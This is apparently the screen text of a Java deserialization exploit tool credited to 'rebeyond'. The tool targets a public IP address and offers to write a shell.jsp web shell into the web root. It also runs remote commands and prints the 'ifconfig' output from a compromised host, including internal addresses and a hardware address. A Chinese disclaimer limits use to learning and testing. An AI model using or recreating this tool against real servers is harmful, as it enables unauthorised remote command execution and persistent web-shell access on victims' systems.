 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.96.99.100
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:40
eth3 Link encap:Ethernet HWaddr 64:3E:8C:B7:7D:B6
inet addr:192.168.129.13 Bcast:192.168.129.255 Mask:255.255.255.0
inet6 addr: fe80::663e:8cff:feb7:7db6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9373848 errors:0 dropped:0 overruns:0 frame:0
TX packets:28084177 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:828731208 (790.3 MiB) TX bytes:38902586870 (36.2 GiB)
Interrupt:44
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org
C:\_